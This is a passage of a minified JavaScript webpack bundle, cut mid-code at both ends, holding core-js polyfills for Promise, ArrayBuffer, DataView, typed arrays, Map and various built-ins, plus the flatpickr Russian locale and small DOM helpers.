0,0===n.state?n.reactions.add(i):x((function(){Y(i,n)})),i.promise})),r=function(){var t=new i,e=_(t);this.promise=t,this.resolve=K(Q,e),this.reject=K(J,e)},k.f=B=function(t){return t===N||void 0===t?new r(t):W(t)},!s&&g(M)&&R!==Object.prototype)){o=R.then,I||d(R,"then",(function(t,e){var n=this;return new N((function(t,e){c(o,n,t,e)})).then(t,e)}),{unsafe:!0});try{delete R.constructor}catch(t){}f&&f(R,L)}a({global:!0,constructor:!0,wrap:!0,forced:D},{Promise:N}),h(N,"Promise",!1,!0),p("Promise")},Xnc8:function(t,e,n){"use strict";var i=n("g6v/"),r=n("Gi26"),o=Function.prototype,a=i&&Object.getOwnPropertyDescriptor,s=r(o,"name"),l=s&&"something"===function(){}.name,u=s&&(!i||i&&a(o,"name").configurable);t.exports={EXISTS:s,PROPER:l,CONFIGURABLE:u}},Xu1c:function(t,e,n){"use strict";var i=n("0lZ3"),r=n("HH4o"),o=n("Rzhe").CONSTRUCTOR;t.exports=o||!r((function(t){i.all(t).then(void 0,(function(){}))}))},Y3Q8:function(t,e,n){"use strict";var i=n("2oRo"),r=Object.defineProperty;t.exports=function(t,e){try{r(i,t,{value:e,configurable:!0,writable:!0})}catch(n){i[t]=e}return e}},YF1G:function(t,e,n){"use strict";var i=n("2oRo"),r=n("xrYK");t.exports="process"===r(i.process)},YGK4:function(t,e,n){"use strict";n("HFnK")},YGnB:function(t,e,n){"use strict";var i=n("bFkh"),r=n("YF1G");t.exports=!i&&!r&&"object"==typeof window&&"object"==typeof document},YL0P:function(t,e,n){"use strict";var i=n("2oRo"),r=n("0Dky"),o=n("4zBA"),a=n("67WC"),s=n("4mDm"),l=n("tiKp")("iterator"),u=i.Uint8Array,c=o(s.values),d=o(s.keys),f=o(s.entries),h=a.aTypedArray,p=a.exportTypedArrayMethod,v=u&&u.prototype,g=!r((function(){v[l].call([1])})),m=!!v&&v.values&&v[l]===v.values&&"values"===v.values.name,y=function(){return c(h(this))};p("entries",(function(){return f(h(this))}),g),p("keys",(function(){return d(h(this))}),g),p("values",y,g||!m,{name:"values"}),p(l,y,g||!m,{name:"values"})},YNrV:function(t,e,n){"use strict";var i=n("g6v/"),r=n("4zBA"),o=n("xluM"),a=n("0Dky"),s=n("33Wh"),l=n("dBg+"),u=n("0eef"),c=n("ewvW"),d=n("RK3t"),f=Object.assign,h=Object.defineProperty,p=r([].concat);t.exports=!f||a((function(){if(i&&1!==f({b:1},f(h({},"a",{enumerable:!0,get:function(){h(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol("assign detection");return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!==f({},t)[n]||"abcdefghijklmnopqrst"!==s(f({},e)).join("")}))?function(t,e){for(var n=c(t),r=arguments.length,a=1,f=l.f,h=u.f;r>a;)for(var v,g=d(arguments[a++]),m=f?p(s(g),f(g)):s(g),y=m.length,b=0;y>b;)v=m[b++],i&&!o(h,g,v)||(n[v]=g[v]);return n}:f},Yhre:function(t,e,n){"use strict";var i=n("2oRo"),r=n("4zBA"),o=n("g6v/"),a=n("SxGu"),s=n("Xnc8"),l=n("kRJp"),u=n("7dAM"),c=n("aWRN"),d=n("0Dky"),f=n("GarU"),h=n("WSbT"),p=n("UMSQ"),v=n("CyXQ"),g=n("vo4V"),m=n("d6cI"),y=n("4WOD"),b=n("0rvr"),w=n("JBy8").f,x=n("gdVl"),E=n("Ta7t"),T=n("1E5z"),C=n("afO8"),S=s.PROPER,M=s.CONFIGURABLE,A=C.getterFor("ArrayBuffer"),k=C.getterFor("DataView"),D=C.set,O=i.ArrayBuffer,I=O,_=I&&I.prototype,P=i.DataView,R=P&&P.prototype,N=Object.prototype,L=i.Array,j=i.RangeError,F=r(x),z=r([].reverse),B=m.pack,W=m.unpack,H=function(t){return[255&t]},q=function(t){return[255&t,t>>8&255]},Y=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},V=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},$=function(t){return B(g(t),23,4)},G=function(t){return B(t,52,8)},U=function(t,e,n){u(t.prototype,e,{configurable:!0,get:function(){return n(this)[e]}})},X=function(t,e,n,i){var r=k(t),o=v(n),a=!!i;if(o+e>r.byteLength)throw new j("Wrong index");var s=r.bytes,l=o+r.byteOffset,u=E(s,l,l+e);return a?u:z(u)},K=function(t,e,n,i,r,o){var a=k(t),s=v(n),l=i(+r),u=!!o;if(s+e>a.byteLength)throw new j("Wrong index");for(var c=a.bytes,d=s+a.byteOffset,f=0;f<e;f++)c[d+f]=l[u?f:e-f-1]};if(a){var J=S&&"ArrayBuffer"!==O.name;if(d((function(){O(1)}))&&d((function(){new O(-1)}))&&!d((function(){return new O,new O(1.5),new O(NaN),1!==O.length||J&&!M})))J&&M&&l(O,"name","ArrayBuffer");else{(I=function(t){return f(this,_),new O(v(t))}).prototype=_;for(var Q,Z=w(O),tt=0;Z.length>tt;)(Q=Z[tt++])in I||l(I,Q,O[Q]);_.constructor=I}b&&y(R)!==N&&b(R,N);var et=new P(new I(2)),nt=r(R.setInt8);et.setInt8(0,2147483648),et.setInt8(1,2147483649),!et.getInt8(0)&&et.getInt8(1)||c(R,{setInt8:function(t,e){nt(this,t,e<<24>>24)},setUint8:function(t,e){nt(this,t,e<<24>>24)}},{unsafe:!0})}else _=(I=function(t){f(this,_);var e=v(t);D(this,{type:"ArrayBuffer",bytes:F(L(e),0),byteLength:e}),o||(this.byteLength=e,this.detached=!1)}).prototype,R=(P=function(t,e,n){f(this,R),f(t,_);var i=A(t),r=i.byteLength,a=h(e);if(a<0||a>r)throw new j("Wrong offset");if(a+(n=void 0===n?r-a:p(n))>r)throw new j("Wrong length");D(this,{type:"DataView",buffer:t,byteLength:n,byteOffset:a,bytes:i.bytes}),o||(this.buffer=t,this.byteLength=n,this.byteOffset=a)}).prototype,o&&(U(I,"byteLength",A),U(P,"buffer",k),U(P,"byteLength",k),U(P,"byteOffset",k)),c(R,{getInt8:function(t){return X(this,1,t)[0]<<24>>24},getUint8:function(t){return X(this,1,t)[0]},getInt16:function(t){var e=X(this,2,t,arguments.length>1&&arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(t){var e=X(this,2,t,arguments.length>1&&arguments[1]);return e[1]<<8|e[0]},getInt32:function(t){return V(X(this,4,t,arguments.length>1&&arguments[1]))},getUint32:function(t){return V(X(this,4,t,arguments.length>1&&arguments[1]))>>>0},getFloat32:function(t){return W(X(this,4,t,arguments.length>1&&arguments[1]),23)},getFloat64:function(t){return W(X(this,8,t,arguments.length>1&&arguments[1]),52)},setInt8:function(t,e){K(this,1,t,H,e)},setUint8:function(t,e){K(this,1,t,H,e)},setInt16:function(t,e){K(this,2,t,q,e,arguments.length>2&&arguments[2])},setUint16:function(t,e){K(this,2,t,q,e,arguments.length>2&&arguments[2])},setInt32:function(t,e){K(this,4,t,Y,e,arguments.length>2&&arguments[2])},setUint32:function(t,e){K(this,4,t,Y,e,arguments.length>2&&arguments[2])},setFloat32:function(t,e){K(this,4,t,$,e,arguments.length>2&&arguments[2])},setFloat64:function(t,e){K(this,8,t,G,e,arguments.length>2&&arguments[2])}});T(I,"ArrayBuffer"),T(P,"DataView"),t.exports={ArrayBuffer:I,DataView:P}},YqbJ:function(t,e,n){"use strict";function i(t,e,n){if(!0===n)return t.classList.add(e);t.classList.remove(e)}function r(t,e,n){var i=window.document.createElement(t);return e=e||"",n=n||"",i.className=e,void 0!==n&&(i.textContent=n),i}function o(t){for(;t.firstChild;)t.removeChild(t.firstChild)}function a(t,e){return e(t)?t:t.parentNode?a(t.parentNode,e):void 0}function s(t,e){var n=r("div","numInputWrapper"),i=r("input","numInput "+t),o=r("span","arrowUp"),a=r("span","arrowDown");if(-1===navigator.userAgent.indexOf("MSIE 9.0")?i.type="number":(i.type="text",i.pattern="\\d*"),void 0!==e)for(var s in e)i.setAttribute(s,e[s]);return n.appendChild(i),n.appendChild(o),n.appendChild(a),n}function l(t){try{return"function"==typeof t.composedPath?t.composedPath()[0]:t.target}catch(e){return t.target}}n.d(e,"f",(function(){return i})),n.d(e,"b",(function(){return r})),n.d(e,"a",(function(){return o})),n.d(e,"d",(function(){return a})),n.d(e,"c",(function(){return s})),n.d(e,"e",(function(){return l}))},Z7aJ:function(t,e,n){"use strict";var i=n("WKiH").start,r=n("yNLB");t.exports=r("trimStart")?function(){return i(this)}:"".trimStart},ZJ55:function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").some,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("some",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},ZOXb:function(t,e,n){"use strict";var i=n("4zBA"),r=n("0Dky"),o=n("DMt2").start,a=RangeError,s=isFinite,l=Math.abs,u=Date.prototype,c=u.toISOString,d=i(u.getTime),f=i(u.getUTCDate),h=i(u.getUTCFullYear),p=i(u.getUTCHours),v=i(u.getUTCMilliseconds),g=i(u.getUTCMinutes),m=i(u.getUTCMonth),y=i(u.getUTCSeconds);t.exports=r((function(){return"0385-07-25T07:06:39.999Z"!==c.call(new Date(-50000000000001))}))||!r((function(){c.call(new Date(NaN))}))?function(){if(!s(d(this)))throw new a("Invalid time value");var t=h(this),e=v(this),n=t<0?"-":t>9999?"+":"";return n+o(l(t),n?6:4,0)+"-"+o(m(this)+1,2,0)+"-"+o(f(this),2,0)+"T"+o(p(this),2,0)+":"+o(g(this),2,0)+":"+o(y(this),2,0)+"."+o(e,3,0)+"Z"}:c},ZUd8:function(t,e,n){"use strict";var i=n("4zBA"),r=n("WSbT"),o=n("V37c"),a=n("HYAF"),s=i("".charAt),l=i("".charCodeAt),u=i("".slice),c=function(t){return function(e,n){var i,c,d=o(a(e)),f=r(n),h=d.length;return f<0||f>=h?t?"":void 0:(i=l(d,f))<55296||i>56319||f+1===h||(c=l(d,f+1))<56320||c>57343?t?s(d,f):i:t?u(d,f,f+2):c-56320+(i-55296<<10)+65536}};t.exports={codeAt:c(!1),charAt:c(!0)}},ZWaQ:function(t,e,n){"use strict";var i=n("fHMY"),r=n("7dAM"),o=n("aWRN"),a=n("A2ZE"),s=n("GarU"),l=n("cjT7"),u=n("ImZN"),c=n("xtKg"),d=n("R1RC"),f=n("JiZb"),h=n("g6v/"),p=n("8YOa").fastKey,v=n("afO8"),g=v.set,m=v.getterFor;t.exports={getConstructor:function(t,e,n,c){var d=t((function(t,r){s(t,f),g(t,{type:e,index:i(null),first:void 0,last:void 0,size:0}),h||(t.size=0),l(r)||u(r,t[c],{that:t,AS_ENTRIES:n})})),f=d.prototype,v=m(e),y=function(t,e,n){var i,r,o=v(t),a=b(t,e);return a?a.value=n:(o.last=a={index:r=p(e,!0),key:e,value:n,previous:i=o.last,next:void 0,removed:!1},o.first||(o.first=a),i&&(i.next=a),h?o.size++:t.size++,"F"!==r&&(o.index[r]=a)),t},b=function(t,e){var n,i=v(t),r=p(e);if("F"!==r)return i.index[r];for(n=i.first;n;n=n.next)if(n.key===e)return n};return o(f,{clear:function(){for(var t=v(this),e=t.index,n=t.first;n;)n.removed=!0,n.previous&&(n.previous=n.previous.next=void 0),delete e[n.index],n=n.next;t.first=t.last=void 0,h?t.size=0:this.size=0},delete:function(t){var e=v(this),n=b(this,t);if(n){var i=n.next,r=n.previous;delete e.index[n.index],n.removed=!0,r&&(r.next=i),i&&(i.previous=r),e.first===n&&(e.first=i),e.last===n&&(e.last=r),h?e.size--:this.size--}return!!n},forEach:function(t){for(var e,n=v(this),i=a(t,arguments.length>1?arguments[1]:void 0);e=e?e.next:n.first;)for(i(e.value,e.key,this);e&&e.removed;)e=e.previous},has:function(t){return!!b(this,t)}}),o(f,n?{get:function(t){var e=b(this,t);return e&&e.value},set:function(t,e){return y(this,0===t?0:t,e)}}:{add:function(t){return y(this,t=0===t?0:t,t)}}),h&&r(f,"size",{configurable:!0,get:function(){return v(this).size}}),d},setStrong:function(t,e,n){var i=e+" Iterator",r=m(e),o=m(i);c(t,e,(function(t,e){g(this,{type:i,target:t,state:r(t),kind:e,last:void 0})}),(function(){for(var t=o(this),e=t.kind,n=t.last;n&&n.removed;)n=n.previous;return t.target&&(t.last=n=n?n.next:t.state.first)?d("keys"===e?n.key:"values"===e?n.value:[n.key,n.value],!1):(t.target=void 0,d(void 0,!0))}),n?"entries":"values",!n,!0),f(e)}}},ZfDv:function(t,e,n){"use strict";var i=n("C0Ia");t.exports=function(t,e){return new(i(t))(0===e?0:e)}},Zk8X:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("sup")},{sup:function(){return r(this,"sup","","")}})},a57n:function(t,e,n){"use strict";n("4GWN")("search")},a5NK:function(t,e,n){"use strict";n("I+eb")({target:"Math",stat:!0},{log10:n("hnoD")})},aO6C:function(t,e,n){"use strict";var i=n("4zBA"),r=n("0Dky"),o=n("Fib7"),a=n("9d/t"),s=n("0GbY"),l=n("iSVu"),u=function(){},c=[],d=s("Reflect","construct"),f=/^\s*(?:class|function)\b/,h=i(f.exec),p=!f.test(u),v=function(t){if(!o(t))return!1;try{return d(u,c,t),!0}catch(t){return!1}},g=function(t){if(!o(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return p||!!h(f,l(t))}catch(t){return!0}};g.sham=!0,t.exports=!d||r((function(){var t;return v(v.call)||!v(Object)||!v((function(){t=!0}))||t}))?g:v},aWRN:function(t,e,n){"use strict";var i=n("yy0I");t.exports=function(t,e,n){for(var r in e)i(t,r,e[r],n);return t}},afO8:function(t,e,n){"use strict";var i,r,o,a=n("zc4i"),s=n("2oRo"),l=n("hh1v"),u=n("kRJp"),c=n("Gi26"),d=n("xs3f"),f=n("93I0"),h=n("0BK2"),p=s.TypeError,v=s.WeakMap;if(a||d.state){var g=d.state||(d.state=new v);g.get=g.get,g.has=g.has,g.set=g.set,i=function(t,e){if(g.has(t))throw new p("Object already initialized");return e.facade=t,g.set(t,e),e},r=function(t){return g.get(t)||{}},o=function(t){return g.has(t)}}else{var m=f("state");h[m]=!0,i=function(t,e){if(c(t,m))throw new p("Object already initialized");return e.facade=t,u(t,m,e),e},r=function(t){return c(t,m)?t[m]:{}},o=function(t){return c(t,m)}}t.exports={set:i,get:r,has:o,enforce:function(t){return o(t)?r(t):i(t,{})},getterFor:function(t){return function(e){var n;if(!l(e)||(n=r(e)).type!==t)throw new p("Incompatible receiver, "+t+" required");return n}}}},"b/zg":function(t,e,n){!function(t){"use strict";var e="undefined"!=typeof window&&void 0!==window.flatpickr?window.flatpickr:{l10ns:{}},n={weekdays:{shorthand:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],longhand:["Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота"]},months:{shorthand:["Янв","Фев","Март","Апр","Май","Июнь","Июль","Авг","Сен","Окт","Ноя","Дек"],longhand:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"]},firstDayOfWeek:1,ordinal:function(){return""},rangeSeparator:" — ",weekAbbreviation:"Нед.",scrollTitle:"Прокрутите для увеличения",toggleTitle:"Нажмите для переключения",amPM:["ДП","ПП"],yearAriaLabel:"Год",time_24hr:!0};e.l10ns.ru=n;var i=e.l10ns;t.Russian=n,t.default=i,Object.defineProperty(t,"__esModule",{value:!0})}(e)},b0gt:function(t,e,n){"use strict";n("bWFh")("Map",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),n("ZWaQ"))},b1O7:function(t,e,n){"use strict";var i=n("g6v/"),r=n("0Dky"),o=n("4zBA"),a=n("4WOD"),s=n("33Wh"),l=n("/GqU"),u=o(n("0eef").f),c=o([].push),d=i&&r((function(){var t=Object.create(null);return t[2]=2,!u(t,2)})),f=function(t){return function(e){for(var n,r=l(e),o=s(r),f=d&&null===a(r),h=o.length,p=0,v=[];h>p;)n=o[p++],i&&!(f?n in r:u(r,n))||c(v,t?[n,r[n]]:r[n]);return v}};t.exports={entries:f(!0),values:f(!1)}},bFeb:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo");i({global:!0,forced:r.globalThis!==r},{globalThis:r})},bFkh:function(t,e,n){"use strict";t.exports="object"==typeof Deno&&Deno&&"object"==typeof Deno.version},bOU7:function(t,e,n){"use strict";var i=n("334/"),r=n("67WC"),o=r.aTypedArray,a=r.exportTypedArrayMethod,s=r.getTypedArrayConstructor;a("toReversed",(function(){return i(o(this),s(this))}))},bWFh:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("4zBA"),a=n("lMq5"),s=n("yy0I"),l=n("8YOa"),u=n("ImZN"),c=n("GarU"),d=n("Fib7"),f=n("cjT7"),h=n("hh1v"),p=n("0Dky"),v=n("HH4o"),g=n("1E5z"),m=n("cVYH");t.exports=function(t,e,n){var y=-1!==t.indexOf("Map"),b=-1!==t.indexOf("Weak"),w=y?"set":"add",x=r[t],E=x&&x.prototype,T=x,C={},S=function(t){var e=o(E[t]);s(E,t,"add"===t?function(t){return e(this,0===t?0:t),this}:"delete"===t?function(t){return!(b&&!h(t))&&e(this,0===t?0:t)}:"get"===t?function(t){return b&&!h(t)?void 0:e(this,0===t?0:t)}:"has"===t?function(t){return!(b&&!h(t))&&e(this,0===t?0:t)}:function(t,n){return e(this,0===t?0:t,n),this})};if(a(t,!d(x)||!(b||E.forEach&&!p((function(){(new x).entries().next()})))))T=n.getConstructor(e,t,y,w),l.enable();else if(a(t,!0)){var M=new T,A=M[w](b?{}:-0,1)!==M,k=p((function(){M.has(1)})),D=v((function(t){new x(t)})),O=!b&&p((function(){for(var t=new x,e=5;e--;)t[w](e,e);return!t.has(-0)}));D||((T=e((function(t,e){c(t,E);var n=m(new x,t,T);return f(e)||u(e,n[w],{that:n,AS_ENTRIES:y}),n}))).prototype=E,E.constructor=T),(k||O)&&(S("delete"),S("has"),y&&S("get")),(O||A)&&S(w),b&&E.clear&&delete E.clear}return C[t]=T,i({global:!0,constructor:!0,forced:T!==x},C),g(T,t),b||n.setStrong(T,t,y),T}},brp2:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=Date,a=r(o.prototype.getTime);i({target:"Date",stat:!0},{now:function(){return a(new o)}})},bxnq:function(t,e,n){"use strict";var i=n("kRJp"),r=n("DSaw"),o=n("uYBY"),a=Error.captureStackTrace;t.exports=function(t,e,n,s){o&&(a?a(t,e):i(t,"stack",r(n,s)))}},c162:function(t,e,n){"use strict";var i=n("67WC"),r=n("gdVl"),o=n("9JVa"),a=n("9d/t"),s=n("xluM"),l=n("4zBA"),u=n("0Dky"),c=i.aTypedArray,d=i.exportTypedArrayMethod,f=l("".slice);d("fill",(function(t){var e=arguments.length;c(this);var n="Big"===f(a(this),0,3)?o(t):+t;return s(r,this,n,e>1?arguments[1]:void 0,e>2?arguments[2]:void 0)}),u((function(){var t=0;return new Int8Array(2).fill({valueOf:function(){return t++}}),1!==t})))},c9m3:function(t,e,n){"use strict";n("RNIs")("flatMap")},cDke:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("BX/b").f;i({target:"Object",stat:!0,forced:r((function(){return!Object.getOwnPropertyNames(1)}))},{getOwnPropertyNames:o})},cUmr:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("xDBR"),a=n("0lZ3"),s=n("Rzhe").CONSTRUCTOR,l=n("zfnd"),u=r("Promise"),c=o&&!s;i({target:"Promise",stat:!0,forced:o||s},{resolve:function(t){return l(c&&this===u?a:this,t)}})},cVYH:function(t,e,n){"use strict";var i=n("Fib7"),r=n("hh1v"),o=n("0rvr");t.exports=function(t,e,n){var a,s;return o&&i(a=e.constructor)&&a!==n&&r(s=a.prototype)&&s!==n.prototype&&o(t,s),t}},cW3J:function(t,e,n){"use strict";"function"!=typeof Object.assign&&(Object.assign=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];if(!t)throw TypeError("Cannot convert undefined or null to object");for(var i=function(e){e&&Object.keys(e).forEach((function(n){return t[n]=e[n]}))},r=0,o=e;r<o.length;r++){var a=o[r];i(a)}return t})},cbQM:function(t,e,n){"use strict";var i=n("I+eb"),r=n("oljQ").findLastIndex,o=n("RNIs");i({target:"Array",proto:!0},{findLastIndex:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),o("findLastIndex")},cjT7:function(t,e,n){"use strict";t.exports=function(t){return null==t}},cnYW:function(t,e,n){"use strict";n("bWFh")("WeakSet",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),n("rKzb"))},coJu:function(t,e,n){"use strict";var i=n("4zBA"),r=n("We1y");t.exports=function(t,e,n){try{return i(r(Object.getOwnPropertyDescriptor(t,e)[n]))}catch(t){}}},cvf0:function(t,e,n){"use strict";var i=n("67WC").exportTypedArrayMethod,r=n("0Dky"),o=n("2oRo"),a=n("4zBA"),s=o.Uint8Array,l=s&&s.prototype||{},u=[].toString,c=a([].join);r((function(){u.call({})}))&&(u=function(){return c(this)});var d=l.toString!==u;i("toString",u,d)},d6cI:function(t,e,n){"use strict";var i=Array,r=Math.abs,o=Math.pow,a=Math.floor,s=Math.log,l=Math.LN2;t.exports={pack:function(t,e,n){var u,c,d,f=i(n),h=8*n-e-1,p=(1<<h)-1,v=p>>1,g=23===e?o(2,-24)-o(2,-77):0,m=t<0||0===t&&1/t<0?1:0,y=0;for((t=r(t))!=t||t===1/0?(c=t!=t?1:0,u=p):(u=a(s(t)/l),t*(d=o(2,-u))<1&&(u--,d*=2),(t+=u+v>=1?g/d:g*o(2,1-v))*d>=2&&(u++,d/=2),u+v>=p?(c=0,u=p):u+v>=1?(c=(t*d-1)*o(2,e),u+=v):(c=t*o(2,v-1)*o(2,e),u=0));e>=8;)f[y++]=255&c,c/=256,e-=8;for(u=u<<e|c,h+=e;h>0;)f[y++]=255&u,u/=256,h-=8;return f[--y]|=128*m,f},unpack:function(t,e){var n,i=t.length,r=8*i-e-1,a=(1<<r)-1,s=a>>1,l=r-7,u=i-1,c=t[u--],d=127&c;for(c>>=7;l>0;)d=256*d+t[u--],l-=8;for(n=d&(1<<-l)-1,d>>=-l,l+=e;l>0;)n=256*n+t[u--],l-=8;if(0===d)d=1-s;else{if(d===a)return n?NaN:c?-1/0:1/0;n+=o(2,e),d-=s}return(c?-1:1)*n*o(2,d-e)}}},"dBg+":function(t,e,n){"use strict";e.f=Object.getOwnPropertySymbols},dOgj:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("xluM"),a=n("g6v/"),s=n("iqeF"),l=n("67WC"),u=n("Yhre"),c=n("GarU"),d=n("XGwC"),f=n("kRJp"),h=n("6sUC"),p=n("UMSQ"),v=n("CyXQ"),g=n("GC2F"),m=n("E6bK"),y=n("oEtG"),b=n("Gi26"),w=n("9d/t"),x=n("hh1v"),E=n("2bX/"),T=n("fHMY"),C=n("OpvP"),S=n("0rvr"),M=n("JBy8").f,A=n("oHi+"),k=n("tycR").forEach,D=n("JiZb"),O=n("7dAM"),I=n("m/L8"),_=n("Bs8V"),P=n("afO8"),R=n("cVYH"),N=P.get,L=P.set,j=P.enforce,F=I.f,z=_.f,B=r.RangeError,W=u.ArrayBuffer,H=W.prototype,q=u.DataView,Y=l.NATIVE_ARRAY_BUFFER_VIEWS,V=l.TYPED_ARRAY_TAG,$=l.TypedArray,G=l.TypedArrayPrototype,U=l.aTypedArrayConstructor,X=l.isTypedArray,K=function(t,e){U(t);for(var n=0,i=e.length,r=new t(i);i>n;)r[n]=e[n++];return r},J=function(t,e){O(t,e,{configurable:!0,get:function(){return N(this)[e]}})},Q=function(t){var e;return C(H,t)||"ArrayBuffer"===(e=w(t))||"SharedArrayBuffer"===e},Z=function(t,e){return X(t)&&!E(e)&&e in t&&h(+e)&&e>=0},tt=function(t,e){return e=y(e),Z(t,e)?d(2,t[e]):z(t,e)},et=function(t,e,n){return e=y(e),!(Z(t,e)&&x(n)&&b(n,"value"))||b(n,"get")||b(n,"set")||n.configurable||b(n,"writable")&&!n.writable||b(n,"enumerable")&&!n.enumerable?F(t,e,n):(t[e]=n.value,t)};a?(Y||(_.f=tt,I.f=et,J(G,"buffer"),J(G,"byteOffset"),J(G,"byteLength"),J(G,"length")),i({target:"Object",stat:!0,forced:!Y},{getOwnPropertyDescriptor:tt,defineProperty:et}),t.exports=function(t,e,n){var a=t.match(/\d+/)[0]/8,l=t+(n?"Clamped":"")+"Array",u="get"+t,d="set"+t,h=r[l],y=h,b=y&&y.prototype,w={},E=function(t,e){F(t,e,{get:function(){return function(t,e){var n=N(t);return n.view[u](e*a+n.byteOffset,!0)}(this,e)},set:function(t){return function(t,e,i){var r=N(t);r.view[d](e*a+r.byteOffset,n?m(i):i,!0)}(this,e,t)},enumerable:!0})};Y?s&&(y=e((function(t,e,n,i){return c(t,b),R(x(e)?Q(e)?void 0!==i?new h(e,g(n,a),i):void 0!==n?new h(e,g(n,a)):new h(e):X(e)?K(y,e):o(A,y,e):new h(v(e)),t,y)})),S&&S(y,$),k(M(h),(function(t){t in y||f(y,t,h[t])})),y.prototype=b):(y=e((function(t,e,n,i){c(t,b);var r,s,l,u=0,d=0;if(x(e)){if(!Q(e))return X(e)?K(y,e):o(A,y,e);r=e,d=g(n,a);var f=e.byteLength;if(void 0===i){if(f%a)throw new B("Wrong length");if((s=f-d)<0)throw new B("Wrong length")}else if((s=p(i)*a)+d>f)throw new B("Wrong length");l=s/a}else l=v(e),r=new W(s=l*a);for(L(t,{buffer:r,byteOffset:d,byteLength:s,length:l,view:new q(r)});u<l;)E(t,u++)})),S&&S(y,$),b=y.prototype=T(G)),b.constructor!==y&&f(b,"constructor",y),j(b).TypedArrayConstructor=y,V&&f(b,V,l);var C=y!==h;w[l]=y,i({global:!0,constructor:!0,forced:C,sham:!Y},w),"BYTES_PER_ELEMENT"in y||f(y,"BYTES_PER_ELEMENT",a),"BYTES_PER_ELEMENT"in b||f(b,"BYTES_PER_ELEMENT",a),D(l)}):t.exports=function(){}},db30:function(t,e,n){"use strict";var i=n("4zBA"),r=n("tiDd"),o=i(ArrayBuffer.prototype.slice);t.exports=function(t){if(0!==r(t))return!1;try{return o(t,0,0),!1}catch(t){return!0}}},"eDl+":function(t,e,n){"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},eFrH:function(t,e,n){"use strict";var i=n("zBJ4")("span").classList,r=i&&i.constructor&&i.constructor.prototype;t.exports=r===Object.prototype?void 0:r},eJiR:function(t,e,n){"use strict";var i=n("I+eb"),r=n("jrUv"),o=Math.exp;i({target:"Math",stat:!0},{tanh:function(t){var e=+t,n=r(e),i=r(-e);return n===1/0?1:i===1/0?-1:(n-i)/(o(e)+o(-e))}})},eajv:function(t,e,n){"use strict";var i=n("I+eb"),r=Math.asinh,o=Math.log,a=Math.sqrt;i({target:"Math",stat:!0,forced:!(r&&1/r(0)>0)},{asinh:function t(e){var n=+e;return isFinite(n)&&0!==n?n<0?-t(-n):o(n+a(n*n+1)):n}})},eoL8:function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("m/L8").f;i({target:"Object",stat:!0,forced:Object.defineProperty!==o,sham:!r},{defineProperty:o})},ewvW:function(t,e,n){"use strict";var i=n("HYAF"),r=Object;t.exports=function(t){return r(i(t))}},f3jH:function(t,e,n){"use strict";var i=n("I+eb"),r=n("glrk"),o=n("4WOD");i({target:"Reflect",stat:!0,sham:!n("4Xet")},{getPrototypeOf:function(t){return o(r(t))}})},fDd2:function(t,e,n){"use strict";var i=n("YF1G");t.exports=function(t){try{if(i)return Function('return require("'+t+'")')()}catch(t){}}},fHMY:function(t,e,n){"use strict";var i,r=n("glrk"),o=n("N+g0"),a=n("eDl+"),s=n("0BK2"),l=n("G+Rx"),u=n("zBJ4"),c=n("93I0"),d=c("IE_PROTO"),f=function(){},h=function(t){return"<script>"+t+"<\/script>"},p=function(t){t.write(h("")),t.close();var e=t.parentWindow.Object;return t=null,e},v=function(){try{i=new ActiveXObject("htmlfile")}catch(t){}var t,e;v="undefined"!=typeof document?document.domain&&i?p(i):((e=u("iframe")).style.display="none",l.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(h("document.F=Object")),t.close(),t.F):p(i);for(var n=a.length;n--;)delete v.prototype[a[n]];return v()};s[d]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(f.prototype=r(t),n=new f,f.prototype=null,n[d]=t):n=v(),void 0===e?n:o.f(n,e)}},fUqB:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("4zBA"),a=n("HYAF"),s=n("V37c"),l=n("0Dky"),u=Array,c=o("".charAt),d=o("".charCodeAt),f=o([].join),h="".toWellFormed,p=h&&l((function(){return"1"!==r(h,1)}));i({target:"String",proto:!0,forced:p},{toWellFormed:function(){var t=s(a(this));if(p)return r(h,t);for(var e=t.length,n=u(e),i=0;i<e;i++){var o=d(t,i);55296!=(63488&o)?n[i]=c(t,i):o>=56320||i+1>=e||56320!=(64512&d(t,i+1))?n[i]="�":(n[i]=c(t,i),n[++i]=c(t,i))}return f(n,"")}})},fbCW:function(t,e,n){"use strict";var i=n("I+eb"),r=n("tycR").find,o=n("RNIs"),a=!0;"find"in[]&&Array(1).find((function(){a=!1})),i({target:"Array",proto:!0,forced:a},{find:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),o("find")},fhKU:function(t,e,n){"use strict";var 